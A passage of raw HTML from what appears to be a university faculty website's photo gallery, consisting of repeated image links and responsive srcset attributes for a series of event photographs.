https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0479-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65795" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65796" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65797" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0484-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65798" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65799" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0488-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65800" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0490-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65801" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0492-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65802" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0494-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65803" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0495-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65804" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0497-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65805" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0499-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65806" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0503-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65807" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-682x1024.jpg 682w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0505-3-scaled.jpg 1706w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65809" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0506-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65810" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0507-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65811" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0509-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65812" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0510-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65813" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0512-4-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65814" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-4-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65815" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65816" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0515-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65817" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0516-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65818" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0518-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65819" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0519-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65820" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0520-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65821" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0527-10-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65829" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0470-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65831" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0471-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65832" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0477-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65833" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-2048x1366.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0482-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65834" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0483-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65835" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0485-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65836" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0487-4-2048x1365.jpg 2048w, 